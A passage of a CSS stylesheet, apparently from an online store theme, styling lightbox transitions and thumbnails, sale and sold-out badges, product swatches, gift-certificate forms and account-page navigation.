  -webkit-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  transform: rotate(0deg); }

/* transitionEffect: circular */
.fancybox-fx-circular.fancybox-slide--previous {
  opacity: 0;
  -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0);
  transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); }

.fancybox-fx-circular.fancybox-slide--next {
  opacity: 0;
  -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0);
  transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); }

.fancybox-fx-circular.fancybox-slide--current {
  opacity: 1;
  -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0);
  transform: scale3d(1, 1, 1) translate3d(0, 0, 0); }

/* transitionEffect: tube */
.fancybox-fx-tube.fancybox-slide--previous {
  -webkit-transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg);
  transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); }

.fancybox-fx-tube.fancybox-slide--next {
  -webkit-transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg);
  transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); }

.fancybox-fx-tube.fancybox-slide--current {
  -webkit-transform: translate3d(0, 0, 0) scale(1);
  transform: translate3d(0, 0, 0) scale(1); }

/* Styling for Small-Screen Devices */
@media all and (max-height: 576px) {
  .fancybox-caption {
    padding: 12px; }
  .fancybox-slide {
    padding-left: 6px;
    padding-right: 6px; }
  .fancybox-slide--image {
    padding: 6px 0; }
  .fancybox-close-small {
    right: -6px; }
  .fancybox-slide--image .fancybox-close-small {
    background: #4e4e4e;
    color: #f2f4f6;
    height: 36px;
    opacity: 1;
    padding: 6px;
    right: 0;
    top: 0;
    width: 36px; } }

/* Share */
.fancybox-share {
  background: #f4f4f4;
  border-radius: 3px;
  max-width: 90%;
  padding: 30px;
  text-align: center; }

.fancybox-share h1 {
  color: #222;
  font-size: 35px;
  font-weight: 700;
  margin: 0 0 20px 0; }

.fancybox-share p {
  margin: 0;
  padding: 0; }

.fancybox-share__button {
  border: 0;
  border-radius: 3px;
  display: inline-block;
  font-size: 14px;
  font-weight: 700;
  line-height: 40px;
  margin: 0 5px 10px 5px;
  min-width: 130px;
  padding: 0 15px;
  text-decoration: none;
  transition: all .2s;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  white-space: nowrap; }

.fancybox-share__button:visited,
.fancybox-share__button:link {
  color: #fff; }

.fancybox-share__button:hover {
  text-decoration: none; }

.fancybox-share__button--fb {
  background: #3b5998; }

.fancybox-share__button--fb:hover {
  background: #344e86; }

.fancybox-share__button--pt {
  background: #bd081d; }

.fancybox-share__button--pt:hover {
  background: #aa0719; }

.fancybox-share__button--tw {
  background: #1da1f2; }

.fancybox-share__button--tw:hover {
  background: #0d95e8; }

.fancybox-share__button svg {
  height: 25px;
  margin-right: 7px;
  position: relative;
  top: -1px;
  vertical-align: middle;
  width: 25px; }

.fancybox-share__button svg path {
  fill: #fff; }

.fancybox-share__input {
  background: transparent;
  border: 0;
  border-bottom: 1px solid #d7d7d7;
  border-radius: 0;
  color: #5d5b5b;
  font-size: 14px;
  margin: 10px 0 0 0;
  outline: none;
  padding: 10px 15px;
  width: 100%; }

/* Thumbs */
.fancybox-thumbs {
  background: #ddd;
  bottom: 0;
  display: none;
  margin: 0;
  -webkit-overflow-scrolling: touch;
  -ms-overflow-style: -ms-autohiding-scrollbar;
  padding: 2px 2px 4px 2px;
  position: absolute;
  right: 0;
  -webkit-tap-highlight-color: transparent;
  top: 0;
  width: 212px;
  z-index: 99995; }

.fancybox-thumbs-x {
  overflow-x: auto;
  overflow-y: hidden; }

.fancybox-show-thumbs .fancybox-thumbs {
  display: block; }

.fancybox-show-thumbs .fancybox-inner {
  right: 212px; }

.fancybox-thumbs__list {
  font-size: 0;
  height: 100%;
  list-style: none;
  margin: 0;
  overflow-x: hidden;
  overflow-y: auto;
  padding: 0;
  position: absolute;
  position: relative;
  white-space: nowrap;
  width: 100%; }

.fancybox-thumbs-x .fancybox-thumbs__list {
  overflow: hidden; }

.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar {
  width: 7px; }

.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-track {
  background: #fff;
  border-radius: 10px;
  box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); }

.fancybox-thumbs-y .fancybox-thumbs__list::-webkit-scrollbar-thumb {
  background: #2a2a2a;
  border-radius: 10px; }

.fancybox-thumbs__list a {
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  background-color: rgba(0, 0, 0, 0.1);
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  cursor: pointer;
  float: left;
  height: 75px;
  margin: 2px;
  max-height: calc(100% - 8px);
  max-width: calc(50% - 4px);
  outline: none;
  overflow: hidden;
  padding: 0;
  position: relative;
  -webkit-tap-highlight-color: transparent;
  width: 100px; }

.fancybox-thumbs__list a::before {
  border: 6px solid #ff5268;
  bottom: 0;
  content: '';
  left: 0;
  opacity: 0;
  position: absolute;
  right: 0;
  top: 0;
  transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94);
  z-index: 99991; }

.fancybox-thumbs__list a:focus::before {
  opacity: .5; }

.fancybox-thumbs__list a.fancybox-thumbs-active::before {
  opacity: 1; }

/* Styling for Small-Screen Devices */
@media all and (max-width: 576px) {
  .fancybox-thumbs {
    width: 110px; }
  .fancybox-show-thumbs .fancybox-inner {
    right: 110px; }
  .fancybox-thumbs__list a {
    max-width: calc(100% - 10px); } }

.sale-flag-star,
.sale-flag-star:before,
.sale-flag-star:after, .sold-out-flag-star,
.sold-out-flag-star:before,
.sold-out-flag-star:after {
  content: "";
  display: block;
  height: 3.125rem;
  left: 0;
  overflow: visible;
  position: absolute;
  top: 0;
  transform: scaleX(1) scaleY(1) scaleZ(1);
  transform-origin: 50% 50% 0;
  transition: background-color 800ms ease;
  width: 3.125rem;
  z-index: 10; }
  
  .sale-flag-star:before,
  .sold-out-flag-star:before {
    transform: rotateZ(30deg) scaleX(1) scaleY(1) scaleZ(1); }
  
  .sale-flag-star:after,
  .sold-out-flag-star:after {
    transform: rotateZ(60deg) scaleX(1) scaleY(1) scaleZ(1); }

.sale-flag-star,
.sale-flag-star:before,
.sale-flag-star:after {
  background: #007dc6; }

.sold-out-flag-star,
.sold-out-flag-star:before,
.sold-out-flag-star:after {
  background: #007dc6; }

.starwrap {
  height: 3.125rem;
  position: absolute;
  top: 12px;
  left: 12px;
  width: 3.125rem; }

.listItem-figure .starwrap {
  transform: scale(0.7); }
  @media (min-width: 551px) {
    .listItem-figure .starwrap {
      top: 0;
      transform: scale(0.6); } }
  @media (min-width: 1261px) {
    .listItem-figure .starwrap {
      top: 10px;
      transform: scale(0.7); } }

.sale-text-burst, .sold-out-text-burst {
  font-weight: 600;
  line-height: 0.9375rem;
  position: absolute;
  text-align: center;
  top: 20%;
  width: 3.125rem;
  z-index: 50; }

.sale-text-burst {
  color: white; }

.sold-out-text-burst {
  color: white; }

.product:hover .starwrap .sale-flag-star,
.product:hover .starwrap .sale-flag-star:before,
.product:hover .starwrap .sale-flag-star:after {
  background: black; }

.product:hover .starwrap .sold-out-flag-star,
.product:hover .starwrap .sold-out-flag-star:before,
.product:hover .starwrap .sold-out-flag-star:after {
  background: black; }

.sale-flag-side, .sold-out-flag-side {
  border-radius: 0 50px 50px 0;
  font-size: 15px;
  font-weight: 700;
  height: 1.25rem;
  line-height: 1rem;
  padding-left: 0.5rem;
  padding-right: 0.75rem;
  padding-top: 0.09375rem;
  position: absolute;
  transition: background-color 800ms ease;
  z-index: 10; }

.sale-flag-side {
  background: #007dc6;
  color: white; }

.sold-out-flag-side {
  background: #007dc6;
  color: white; }

.product:hover .sale-flag-side {
  background: black; }

.product:hover .sold-out-flag-side {
  background: black; }

.sale-flag-sash, .sold-out-flag-sash {
  font-size: 15px;
  font-weight: 700;
  height: 1.25rem;
  left: -25px;
  line-height: 1rem;
  padding-top: 0.09375rem;
  position: absolute;
  text-align: center;
  top: 25px;
  transform: rotate(-45deg);
  transition: background-color 800ms ease;
  width: 7.4375rem;
  z-index: 10; }

.sale-flag-sash {
  background: #007dc6;
  color: white; }

.sold-out-flag-sash {
  background: #007dc6;
  color: white; }

.listItem-figure .sale-flag-sash,
.listItem-figure .sold-out-flag-sash {
  top: 24px; }
  @media (min-width: 551px) {
    .listItem-figure .sale-flag-sash,
    .listItem-figure .sold-out-flag-sash {
      top: 19px;
      left: -20px; } }
  @media (min-width: 1261px) {
    .listItem-figure .sale-flag-sash,
    .listItem-figure .sold-out-flag-sash {
      left: -15px;
      top: 24px; } }

.product:hover .sale-flag-sash {
  background: black; }

.product:hover .sold-out-flag-sash {
  background: black; }

.product {
  overflow: hidden; }

[data-product-attribute] .form-option.form-option-swatch {
  overflow: visible;
  width: 40px;
  height: 40px;
  border-radius: 50%;
  padding: 3px; }
  [data-product-attribute] .form-option.form-option-swatch .form-option-variant {
    width: 100%;
    height: 100%;
    border-radius: 50%;
    display: inline-block; }
  [data-product-attribute] .form-option.form-option-swatch.two-colors .form-option-variant, [data-product-attribute] .form-option.form-option-swatch.three-colors .form-option-variant {
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg); }
    [data-product-attribute] .form-option.form-option-swatch.two-colors .form-option-variant:nth-child(n+2), [data-product-attribute] .form-option.form-option-swatch.three-colors .form-option-variant:nth-child(n+2) {
      display: none; }

.form-option-variant--none {
  height: 22px;
  overflow: hidden; }

[data-product-attribute="swatch"] .form-option-swatch[for="attribute_swatch__none"] {
  padding: 3px 0; }

[data-product-attribute="swatch"] .form-option-swatch .form-option-variant--none {
  font-size: 12px;
  padding: 0;
  line-height: 32px; }

.form-option-variant--color,
.form-option-variant--pattern {
  height: 22px;
  width: 22px; }

.form-option-expanded {
  background-color: white;
  border: 1px solid #202020;
  left: calc(100% + 55px);
  opacity: 0;
  padding: 3px;
  position: absolute;
  top: calc(100% + 5px);
  transition: opacity 0.3s cubic-bezier(0.25, 0.46, 0.45, 0.94);
  visibility: hidden; }

.form-option:hover .form-option-expanded {
  opacity: 1;
  transform: translate(-50%, 0);
  visibility: visible;
  z-index: 5000; }

.form-option-image {
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
  display: block;
  height: 100px;
  width: 100px; }

[data-product-attribute="set-rectangle"] .form-option {
  min-width: 40px;
  height: 40px;
  border-radius: 100px; }
  [data-product-attribute="set-rectangle"] .form-option .form-option-variant {
    width: 100%;
    height: 100%;
    min-width: 100%;
    line-height: 34px;
    padding: 1px 10px; }

.account {
  margin-bottom: 1.5rem; }

.account--fixed {
  padding-left: 0.75rem;
  padding-right: 0.75rem; }
  @media (min-width: 801px) {
    .account--fixed {
      margin: 0 auto;
      width: 100%;
      max-width: 1370px; } }

[data-page-type="createaccount"] .page-heading {
  margin-bottom: 55px; }

[data-page-type="forgotpassword"] .form-prefixPostfix .button {
  height: auto; }

[data-page-type="giftcertificates"] .navBar--sub,
[data-page-type="giftcertificates_redeem"] .navBar--sub,
[data-page-type="giftcertificates_balance"] .navBar--sub {
  margin-top: 90px;
  margin-bottom: 20px; }
  [data-page-type="giftcertificates"] .navBar--sub .navBar-item,
  [data-page-type="giftcertificates_redeem"] .navBar--sub .navBar-item,
  [data-page-type="giftcertificates_balance"] .navBar--sub .navBar-item {
    font-size: 18px;
    font-weight: 800;
    font-style: italic;
    color: black;
    text-transform: uppercase;
    padding-bottom: 15px;
    border-bottom: 5px solid #ECECEC;
    padding-left: 50px;
    padding-right: 50px;
    margin: 0 13px;
    margin-bottom: 30px; }
    [data-page-type="giftcertificates"] .navBar--sub .navBar-item .navBar-action,
    [data-page-type="giftcertificates_redeem"] .navBar--sub .navBar-item .navBar-action,
    [data-page-type="giftcertificates_balance"] .navBar--sub .navBar-item .navBar-action {
      font-size: 18px;
      font-weight: 800;
      font-style: italic;
      color: #787878; }
    [data-page-type="giftcertificates"] .navBar--sub .navBar-item.is-active,
    [data-page-type="giftcertificates_redeem"] .navBar--sub .navBar-item.is-active,
    [data-page-type="giftcertificates_balance"] .navBar--sub .navBar-item.is-active {
      color: black;
      border-color: #ffcc00; }

[data-page-type="giftcertificates"] .gift-certificate-form .form-row > .form-fieldset .form-field,
[data-page-type="giftcertificates_redeem"] .gift-certificate-form .form-row > .form-fieldset .form-field,
[data-page-type="giftcertificates_balance"] .gift-certificate-form .form-row > .form-fieldset .form-field {
  padding-left: 0;
  padding-right: 0; }
  [data-page-type="giftcertificates"] .gift-certificate-form .form-row > .form-fieldset .form-field.form-field-group,
  [data-page-type="giftcertificates_redeem"] .gift-certificate-form .form-row > .form-fieldset .form-field.form-field-group,
  [data-page-type="giftcertificates_balance"] .gift-certificate-form .form-row > .form-fieldset .form-field.form-field-group {
    padding: 20px; }

[data-page-type="giftcertificates"] .gift-certificate-form .form-field,
[data-page-type="giftcertificates_redeem"] .gift-certificate-form .form-field,
[data-page-type="giftcertificates_balance"] .gift-certificate-form .form-field {
  margin-bottom: 20px; }

[data-page-type="giftcertificates"] .gift-certificate-form .form-field-group,
[data-page-type="giftcertificates_redeem"] .gift-certificate-form .form-field-group,
[data-page-type="giftcertificates_balance"] .gift-certificate-form .form-field-group {
  padding: 20px;
  background-color: #F6F6F6;
  border-color: #F6F6F6; }
  [data-page-type="giftcertificates"] .gift-certificate-form .form-field-group .form-label,
  [data-page-type="giftcertificates_redeem"] .gift-certificate-form .form-field-group .form-label,
  [data-page-type="giftcertificates_balance"] .gift-certificate-form .form-field-group .form-label {
    margin-bottom: 10px; }

[data-page-type="giftcertificates"] .account--fixed,
[data-page-type="giftcertificates_redeem"] .account--fixed,
[data-page-type="giftcertificates_balance"] .account--fixed {
  padding-left: 0;
  padding-right: 0; }

@media (min-width: 1200px) {
  [data-page-type="giftcertificates"] .gift-certificate-form .form-row > .form-field:nth-child(odd),
  [data-page-type="giftcertificates_redeem"] .gift-certificate-form .form-row > .form-field:nth-child(odd),
  [data-page-type="giftcertificates_balance"] .gift-certificate-form .form-row > .form-field:nth-child(odd) {
    padding-right: 70px; }
  [data-page-type="giftcertificates"] .gift-certificate-form .form-row > .form-field:nth-child(even),
  [data-page-type="giftcertificates_redeem"] .gift-certificate-form .form-row > .form-field:nth-child(even),
  [data-page-type="giftcertificates_balance"] .gift-certificate-form .form-row > .form-field:nth-child(even) {
    padding-left: 70px; }
  [data-page-type="giftcertificates"] .gift-certificate-form .form-row > .form-fieldset .form-field,
  [data-page-type="giftcertificates_redeem"] .gift-certificate-form .form-row > .form-fieldset .form-field,
  [data-page-type="giftcertificates_balance"] .gift-certificate-form .form-row > .form-fieldset .form-field {
    padding-left: 0;
    padding-right: 0; }
    [data-page-type="giftcertificates"] .gift-certificate-form .form-row > .form-fieldset .form-field.form-field-group,
    [data-page-type="giftcertificates_redeem"] .gift-certificate-form .form-row > .form-fieldset .form-field.form-field-group,
    [data-page-type="giftcertificates_balance"] .gift-certificate-form .form-row > .form-fieldset .form-field.form-field-group {
      margin-bottom: 10px; }
  [data-page-type="giftcertificates"] .gift-certificate-form .form-row > .form-fieldset:nth-child(odd),
  [data-page-type="giftcertificates_redeem"] .gift-certificate-form .form-row > .form-fieldset:nth-child(odd),
  [data-page-type="giftcertificates_balance"] .gift-certificate-form .form-row > .form-fieldset:nth-child(odd) {
    padding-right: 70px; }
  [data-page-type="giftcertificates"] .gift-certificate-form .form-row > .form-fieldset:nth-child(even),
  [data-page-type="giftcertificates_redeem"] .gift-certificate-form .form-row > .form-fieldset:nth-child(even),
  [data-page-type="giftcertificates_balance"] .gift-certificate-form .form-row > .form-fieldset:nth-child(even) {
    padding-left: 70px; }
  [data-page-type="giftcertificates"] .gift-certificate-form .form-actions,
  [data-page-type="giftcertificates_redeem"] .gift-certificate-form .form-actions,
  [data-page-type="giftcertificates_balance"] .gift-certificate-form .form-actions {
    margin-left: 50%;
    max-width: 100%;
    width: 50%;
    text-align: left;
    padding-left: 70px;
    font-size: 0; }
    [data-page-type="giftcertificates"] .gift-certificate-form .form-actions #gift-certificate-preview,
    [data-page-type="giftcertificates_redeem"] .gift-certificate-form .form-actions #gift-certificate-preview,
    [data-page-type="giftcertificates_balance"] .gift-certificate-form .form-actions #gift-certificate-preview {
      width: 32%; }
    [data-page-type="giftcertificates"] .gift-certificate-form .form-actions #gift-certificate-submit,
    [data-page-type="giftcertificates_redeem"] .gift-certificate-form .form-actions #gift-certificate-submit,
    [data-page-type="giftcertificates_balance"] .gift-certificate-form .form-actions #gift-certificate-submit {
      width: calc(68% - 15px);
      margin-left: 15px; } }

@media (max-width: 1199px) {
  [data-page-type="giftcertificates"] .navBar--sub .navBar-item,
  [data-page-type="giftcertificates_redeem"] .navBar--sub .navBar-item,
  [data-page-type="giftcertificates_balance"] .navBar--sub .navBar-item {
    padding-left: 15px;
    padding-right: 15px; } }

@media (max-width: 800px) {
  [data-page-type="giftcertificates"] .navBar--sub .navBar-item,
  [data-page-type="giftcertificates_redeem"] .navBar--sub .navBar-item,
  [data-page-type="giftcertificates_balance"] .navBar--sub .navBar-item {
    font-size: 16px;
    padding-left: 0;
    padding-right: 0;
    margin-left: 0;
    margin-right: 0; }
    [data-page-type="giftcertificates"] .navBar--sub .navBar-item .navBar-action,
    [data-page-type="giftcertificates_redeem"] .navBar--sub .navBar-item .navBar-action,
    [data-page-type="giftcertificates_balance"] .navBar--sub .navBar-item .navBar-action {
      font-size: 16px; } }

[data-page-type="giftcertificates_redeem"] .account h3,
[data-page-type="giftcertificates_balance"] .account h3 {
  font-weight: 700;
  margin-bottom: 30px; }

[data-page-type="giftcertificates_redeem"] .account ul li, [data-page-type="giftcertificates_redeem"] .account ol li,
[data-page-type="giftcertificates_balance"] .account ul li,
[data-page-type="giftcertificates_balance"] .account ol li {
  line-height: 26px; }

[data-page-type="giftcertificates_redeem"] .account .button,
[data-page-type="giftcertificates_balance"] .account .button {
  height: 50px; }

[data-page-type="giftcertificates_redeem"] .account #giftcertificatecode,
[data-page-type="giftcertificates_balance"] .account #giftcertificatecode {
  max-width: 615px; }

@media (min-width: 768px) {
  [data-page-type="giftcertificates_redeem"] .account #gift-certificate-balance .form-prefixPostfix .button,
  [data-page-type="giftcertificates_balance"] .account #gift-certificate-balance .form-prefixPostfix .button {
    width: auto;
    margin-top: 0;
    margin-left: 15px; } }

[data-page-type="account_orderstatus"] .body > .container,
[data-page-type="account_inbox"] .body > .container,
[data-page-type="account_addressbook"] .body > .container,
[data-page-type="wishlists"] .body > .container,
[data-page-type="account_recentitems"] .body > .container,
[data-page-type="editaccount"] .body > .container,
[data-page-type="shippingaddressform"] .body > .container,
[data-page-type="wishlist"] .body > .container,
[data-page-type="add-wishlist"] .body > .container,
[data-page-type="account_returns"] .body > .container,
[data-page-type="account_new_return"] .body > .container,
[data-page-type="account_saved_return"] .body > .container,
[data-page-type="account_paymentmethods"] .body > .container,
[data-page-type="account_addpaymentmethod"] .body > .container,
[data-page-type="account_editpaymentmethod"] .body > .container {
  max-width: 1520px; }

[data-page-type="account_orderstatus"] .account.account--fixed,
[data-page-type="account_inbox"] .account.account--fixed,
[data-page-type="account_addressbook"] .account.account--fixed,
[data-page-type="wishlists"] .account.account--fixed,
[data-page-type="account_recentitems"] .account.account--fixed,
[data-page-type="editaccount"] .account.account--fixed,
[data-page-type="shippingaddressform"] .account.account--fixed,
[data-page-type="wishlist"] .account.account--fixed,
[data-page-type="add-wishlist"] .account.account--fixed,
[data-page-type="account_returns"] .account.account--fixed,
[data-page-type="account_new_return"] .account.account--fixed,
[data-page-type="account_saved_return"] .account.account--fixed,
[data-page-type="account_paymentmethods"] .account.account--fixed,
[data-page-type="account_addpaymentmethod"] .account.account--fixed,
[data-page-type="account_editpaymentmethod"] .account.account--fixed {
  padding-left: 0;
  padding-right: 0; }
  [data-page-type="account_orderstatus"] .account.account--fixed .account-head,
  [data-page-type="account_inbox"] .account.account--fixed .account-head,
  [data-page-type="account_addressbook"] .account.account--fixed .account-head,
  [data-page-type="wishlists"] .account.account--fixed .account-head,
  [data-page-type="account_recentitems"] .account.account--fixed .account-head,
  [data-page-type="editaccount"] .account.account--fixed .account-head,
  [data-page-type="shippingaddressform"] .account.account--fixed .account-head,
  [data-page-type="wishlist"] .account.account--fixed .account-head,
  [data-page-type="add-wishlist"] .account.account--fixed .account-head,
  [data-page-type="account_returns"] .account.account--fixed .account-head,
  [data-page-type="account_new_return"] .account.account--fixed .account-head,
  [data-page-type="account_saved_return"] .account.account--fixed .account-head,
  [data-page-type="account_paymentmethods"] .account.account--fixed .account-head,
  [data-page-type="account_addpaymentmethod"] .account.account--fixed .account-head,
  [data-page-type="account_editpaymentmethod"] .account.account--fixed .account-head {
    display: none; }

[data-page-type="account_orderstatus"] .account.account--fixedLarge,
[data-page-type="account_inbox"] .account.account--fixedLarge,
[data-page-type="account_addressbook"] .account.account--fixedLarge,
[data-page-type="wishlists"] .account.account--fixedLarge,
[data-page-type="account_recentitems"] .account.account--fixedLarge,
[data-page-type="editaccount"] .account.account--fixedLarge,
[data-page-type="shippingaddressform"] .account.account--fixedLarge,
[data-page-type="wishlist"] .account.account--fixedLarge,
[data-page-type="add-wishlist"] .account.account--fixedLarge,
[data-page-type="account_returns"] .account.account--fixedLarge,
[data-page-type="account_new_return"] .account.account--fixedLarge,
[data-page-type="account_saved_return"] .account.account--fixedLarge,
[data-page-type="account_paymentmethods"] .account.account--fixedLarge,
[data-page-type="account_addpaymentmethod"] .account.account--fixedLarge,
[data-page-type="account_editpaymentmethod"] .account.account--fixedLarge {
  width: 100%;
  padding-left: 0;
  padding-right: 0; }
  [data-page-type="account_orderstatus"] .account.account--fixedLarge .account-body,
  [data-page-type="account_inbox"] .account.account--fixedLarge .account-body,
  [data-page-type="account_addressbook"] .account.account--fixedLarge .account-body,
  [data-page-type="wishlists"] .account.account--fixedLarge .account-body,
  [data-page-type="account_recentitems"] .account.account--fixedLarge .account-body,
  [data-page-type="editaccount"] .account.account--fixedLarge .account-body,
  [data-page-type="shippingaddressform"] .account.account--fixedLarge .account-body,
  [data-page-type="wishlist"] .account.account--fixedLarge .account-body,
  [data-page-type="add-wishlist"] .account.account--fixedLarge .account-body,
  [data-page-type="account_returns"] .account.account--fixedLarge .account-body,
  [data-page-type="account_new_return"] .account.account--fixedLarge .account-body,
  [data-page-type="account_saved_return"] .account.account--fixedLarge .account-body,
  [data-page-type="account_paymentmethods"] .account.account--fixedLarge .account-body,
  [data-page-type="account_addpaymentmethod"] .account.account--fixedLarge .account-body,
  [data-page-type="account_editpaymentmethod"] .account.account--fixedLarge .account-body {
    margin: 0; }

[data-page-type="account_orderstatus"] .navBar--account,
[data-page-type="account_inbox"] .navBar--account,
[data-page-type="account_addressbook"] .navBar--account,
[data-page-type="wishlists"] .navBar--account,
[data-page-type="account_recentitems"] .navBar--account,
[data-page-type="editaccount"] .navBar--account,
[data-page-type="shippingaddressform"] .navBar--account,
[data-page-type="wishlist"] .navBar--account,
[data-page-type="add-wishlist"] .navBar--account,
[data-page-type="account_returns"] .navBar--account,
[data-page-type="account_new_return"] .navBar--account,
[data-page-type="account_saved_return"] .navBar--account,
[data-page-type="account_paymentmethods"] .navBar--account,
[data-page-type="account_addpaymentmethod"] .navBar--account,
[data-page-type="account_editpaymentmethod"] .navBar--account {
  margin-bottom: 30px; }
  [data-page-type="account_orderstatus"] .navBar--account .navBar-section,
  [data-page-type="account_inbox"] .navBar--account .navBar-section,
  [data-page-type="account_addressbook"] .navBar--account .navBar-section,
  [data-page-type="wishlists"] .navBar--account .navBar-section,
  [data-page-type="account_recentitems"] .navBar--account .navBar-section,
  [data-page-type="editaccount"] .navBar--account .navBar-section,
  [data-page-type="shippingaddressform"] .navBar--account .navBar-section,
  [data-page-type="wishlist"] .navBar--account .navBar-section,
  [data-page-type="add-wishlist"] .navBar--account .navBar-section,
  [data-page-type="account_returns"] .navBar--account .navBar-section,
  [data-page-type="account_new_return"] .navBar--account .navBar-section,
  [data-page-type="account_saved_return"] .navBar--account .navBar-section,
  [data-page-type="account_paymentmethods"] .navBar--account .navBar-section,
  [data-page-type="account_addpaymentmethod"] .navBar--account .navBar-section,
  [data-page-type="account_editpaymentmethod"] .navBar--account .navBar-section {
    font-size: 0; }
    [data-page-type="account_orderstatus"] .navBar--account .navBar-section .navBar-item,
    [data-page-type="account_inbox"] .navBar--account .navBar-section .navBar-item,
    [data-page-type="account_addressbook"] .navBar--account .navBar-section .navBar-item,
    [data-page-type="wishlists"] .navBar--account .navBar-section .navBar-item,
    [data-page-type="account_recentitems"] .navBar--account .navBar-section .navBar-item,
    [data-page-type="editaccount"] .navBar--account .navBar-section .navBar-item,
    [data-page-type="shippingaddressform"] .navBar--account .navBar-section .navBar-item,
    [data-page-type="wishlist"] .navBar--account .navBar-section .navBar-item,
    [data-page-type="add-wishlist"] .navBar--account .navBar-section .navBar-item,
    [data-page-type="account_returns"] .navBar--account .navBar-section .navBar-item,
    [data-page-type="account_new_return"] .navBar--account .navBar-section .navBar-item,
    [data-page-type="account_saved_return"] .navBar--account .navBar-section .navBar-item,
    [data-page-type="account_paymentmethods"] .navBar--account .navBar-section .navBar-item,
    [data-page-type="account_addpaymentmethod"] .navBar--account .navBar-section .navBar-item,
    [data-page-type="account_editpaymentmethod"] .navBar--account .navBar-section .navBar-item {
      width: 220px;
      background-color: #f5f5f5;
      height: 50px;
      line-height: 48px;
      border: 1px solid #f5f5f5;
      color: black;
      border-radius: 4px;
      margin: 0;
      font-size: 16px;
      font-weight: 700;
      margin-bottom: 10px; }
      [data-page-type="account_orderstatus"] .navBar--account .navBar-section .navBar-item + .navBar-item,
      [data-page-type="account_inbox"] .navBar--account .navBar-section .navBar-item + .navBar-item,
      [data-page-type="account_addressbook"] .navBar--account .navBar-section .navBar-item + .navBar-item,
      [data-page-type="wishlists"] .navBar--account .navBar-section .navBar-item + .navBar-item,
      [data-page-type="account_recentitems"] .navBar--account .navBar-section .navBar-item + .navBar-item,
      [data-page-type="editaccount"] .navBar--account .navBar-section .navBar-item + .navBar-item,
      [data-page-type="shippingaddressform"] .navBar--account .navBar-section .navBar-item + .navBar-item,
      [data-page-type="wishlist"] .navBar--account .navBar-section .navBar-item + .navBar-item,
      [data-page-type="add-wishlist"] .navBar--account .navBar-section .navBar-item + .navBar-item,
      [data-page-type="account_returns"] .navBar--account .navBar-section .navBar-item + .navBar-item,
      [data-page-type="account_new_return"] .navBar--account .navBar-section .navBar-item + .navBar-item,
      [data-page-type="account_saved_return"] .navBar--account .navBar-section .navBar-item + .navBar-item,
      [data-page-type="account_paymentmethods"] .navBar--account .navBar-section .navBar-item + .navBar-item,
      [data-page-type="account_addpaymentmethod"] .navBar--account .navBar-section .navBar-item + .navBar-item,
      [data-page-type="account_editpaymentmethod"] .navBar--account .navBar-section .navBar-item + .navBar-item {
        margin-left: 10px; }
      [data-page-type="account_orderstatus"] .navBar--account .navBar-section .navBar-item.is-active,
      [data-page-type="account_inbox"] .navBar--account .navBar-section .navBar-item.is-active,
      [data-page-type="account_addressbook"] .navBar--account .navBar-section .navBar-item.is-active,
      [data-page-type="wishlists"] .navBar--account .navBar-section .navBar-item.is-active,
      [data-page-type="account_recentitems"] .navBar--account .navBar-section .navBar-item.is-active,
      [data-page-type="editaccount"] .navBar--account .navBar-section .navBar-item.is-active,
      [data-page-type="shippingaddressform"] .navBar--account .navBar-section .navBar-item.is-active,
      [data-page-type="wishlist"] .navBar--account .navBar-section .navBar-item.is-active,
      [data-page-type="add-wishlist"] .navBar--account .navBar-section .navBar-item.is-active,
      [data-page-type="account_returns"] .navBar--account .navBar-section .navBar-item.is-active,
      [data-page-type="account_new_return"] .navBar--account .navBar-section .navBar-item.is-active,
      [data-page-type="account_saved_return"] .navBar--account .navBar-section .navBar-item.is-active,
      [data-page-type="account_paymentmethods"] .navBar--account .navBar-section .navBar-item.is-active,
      [data-page-type="account_addpaymentmethod"] .navBar--account .navBar-section .navBar-item.is-active,
      [data-page-type="account_editpaymentmethod"] .navBar--account .navBar-section .navBar-item.is-active {
        background-color: #ffffff;
        border-color: black;
        -webkit-box-shadow: 0px 5px 10px 0px rgba(0, 0, 0, 0.1);
        box-shadow: 0px 5px 10px 0px rgba(0, 0, 0, 0.1); }

[data-page-type="account_orderstatus"] .account-content .account-heading,
[data-page-type="account_inbox"] .account-content .account-heading,
[data-page-type="account_addressbook"] .account-content .account-heading,
[data-page-type="wishlists"] .account-content .account-heading,
[data-page-type="account_recentitems"] .account-content .account-heading,
[data-page-type="editaccount"] .account-content .account-heading,
[data-page-type="shippingaddressform"] .account-content .account-heading,
[data-page-type="wishlist"] .account-content .account-heading,
[data-page-type="add-wishlist"] .account-content .account-heading,
[data-page-type="account_returns"] .account-content .account-heading,
[data-page-type="account_new_return"] .account-content .account-heading,
[data-page-type="account_saved_return"] .account-content .account-heading,
[data-page-type="account_paymentmethods"] .account-content .account-heading,
[data-page-type="account_addpaymentmethod"] .account-content .account-heading,
[data-page-type="account_editpaymentmethod"] .account-content .account-heading {
  display: none; }

[data-page-type="account_orderstatus"] .account-content h2,
[data-page-type="account_inbox"] .account-content h2,
[data-page-type="account_addressbook"] .account-content h2,
[data-page-type="wishlists"] .account-content h2,
[data-page-type="account_recentitems"] .account-content h2,
[data-page-type="editaccount"] .account-content h2,
[data-page-type="shippingaddressform"] .account-content h2,
[data-page-type="wishlist"] .account-content h2,
[data-page-type="add-wishlist"] .account-content h2,
[data-page-type="account_returns"] .account-content h2,
[data-page-type="account_new_return"] .account-content h2,
[data-page-type="account_saved_return"] .account-content h2,
